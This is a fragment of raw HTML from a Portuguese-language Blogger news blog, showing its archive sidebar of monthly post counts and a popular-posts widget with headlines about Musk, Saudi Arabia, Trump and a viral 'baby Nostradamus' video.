<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(661)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(825)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(291)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1226)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2006)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(225)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(320)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(422)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(266)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Vistos</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/em-prol-da-tecnocracia-no-forum-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcnDtU72laKqZysMAAFVoIVONF-Kt2XvxcQIgwqet9OQVsiU9KB2hhem_8wptV1oxbkyODX7SZRKtFY8kA68Tvye16HFN56aB5ZpkpMqK7ZykCkN97F0P1UeT0E2uZsMK3YiVD1yGA1IltJO6mWkJyqQxJ2U5qmHuUza6Q7vV-7HRzeMDPDjtTF09oyQM/w72-h72-p-k-no-nu/bandicam%202025-11-19%2020-17-55-118.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/em-prol-da-tecnocracia-no-forum-de.html'>Em prol da tecnocracia: No Fórum de investimentos Eua-Arábia Saudita 2025, Elon Musk diz que IA e robótica vão tornar o dinheiro &#168;irrelevante&#168;</a></div>
<div class='item-snippet'>&#160; Na visão de mundo tecnocrático de Elon Musk, os seres humanos incautos, não precisarão de empregos nem de dinheiro, e não haverá pobreza. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/12/apelidado-de-bebe-nostradamus-crianca.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAVw_YCRIM477kEtol2jMbREHzKuKhcbqmqFsB6XPNUBNA1gvuIKrEocYLM0uw5TK-oDs5ALjZc4pg_7Pyxnb8A8MbiSq9h20QmkQaUmHLTiBvMFp_7st9xyl2BdeNKljEDUOGp_bGHb40JW9uOcizDqwUusnmvjhD-PGJatQu1TTTBj_ph5ptSZQg_vk/w72-h72-p-k-no-nu/bandicam%202025-12-10%2011-30-21-561.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/12/apelidado-de-bebe-nostradamus-crianca.html'>Apelidado de bebê nostradamus, criança relata visão de uma Inundação 2.0 de um estrondoso Tsunami ocorrendo na terra, com tubarões aparecendo, e que a terra pode não ser real, sendo um simulação controlada por um cientista testando pessoinhas, relatou o garoto</a></div>
<div class='item-snippet'>A criança se pergunta se a vida é &#39;apenas um computador&#39; ou uma simulação completa. Um vídeo viral mostrando um menino descrevendo u...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/em-reuniao-bilateral-com-trump-na-casa.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT2z8JV7sAz7_zNvP94uBZzyT0pBy3EUXmUP9IpSZzpw78_IMDtJGKny93_xNIoi1wDRK5n4L2xlOcG1ntiF_XC_lgWFE4wdYwwORZcnxCfbINuFgExry3oMcBwYDmwl_JcDGxPDWKPhUe1TJeO08EIkas_fzwPZKTz-1LmS_UxfUPoed9MblAO_86z9c/w72-h72-p-k-no-nu/bandicam%202025-11-19%2016-16-06-073.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/em-reuniao-bilateral-com-trump-na-casa.html'>Em reunião bilateral com Trump na Casa Branca: Mohammed Bin Salman afirma que a Arábia Saudita 'definitivamente ajudará' a pagar pela reconstrução de Gaza</a></div>
<div class='item-snippet'>O príncipe herdeiro saudita Mohammed bin Salman diz que Riade &quot;definitivamente ajudará&quot; a arcar com a conta da reconstrução de Gaz...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/cristiano-ronaldo-na-casa-branca-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6r4aY3TseZjHgN9BnQ3-Pj_oECh32mycjlYrF5SZJ8hb3wZgTEL_A5t69TBRxD5Qd70RILy62TUWFBWQ2zAtQ9JdrcFahsoyTH-FDVQmQXP90BT0rl4ebuosBkw2hNEo6ENa3-xdTSukBvL002e21dc4_emp2D1tjTFOQIgv_e75NeBaOksv6fZYoBvY/w72-h72-p-k-no-nu/bandicam%202025-11-19%2016-27-19-495.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/cristiano-ronaldo-na-casa-branca-de.html'>Cristiano Ronaldo na casa branca de jantar com outros bilionários, a visita na sala oval com Donald Trump</a></div>
<div class='item-snippet'>Cristiano Ronaldo protagonizou uma das imagens mais comentadas da noite desta terça-feira em Washington. Melhor jogador do mundo revezando c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/12/de-olho-em-ter-o-maior-conglomerado-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6NbDJ5Mz1vgS-T9q1-_rrvN4gLHm2APIwWJM98YIpzcfTgW6u7qwqJlCjY9om0wyFL5ncAzP5lZlmbpMDAxrPyHOavM1Z2jS0HP1RntvqrOAOlAHmPgidToz69Q5TmdOlevWfs8gQZ2gtVF1csBJ_OTaYaZxjrM-IBXgPd6W6_2uQvh49QBEjrUUahjo/w72-h72-p-k-no-nu/bandicam%202025-12-10%2010-56-22-869.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/12/de-olho-em-ter-o-maior-conglomerado-de.html'>De olho em ter o maior conglomerado de produção de mídia, Jared Kushner, genro de Donald Trump, está envolvido junto de Arábia Saudita, Catar e Emirados Árabes Unidos, na Oferta da Paramount pela compra da Warner Bros. Discovery</a></div>
<div class='item-snippet'>Jared Kushner e David Ellison - Foto Reprodução A oferta hostil de US$108 Bilhões De Dólares (R$586 Bilhões) da Paramount pela Warner Bros. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/elon-musk-faz-acordo-com-arabia-saudita.html' target='_blank'>
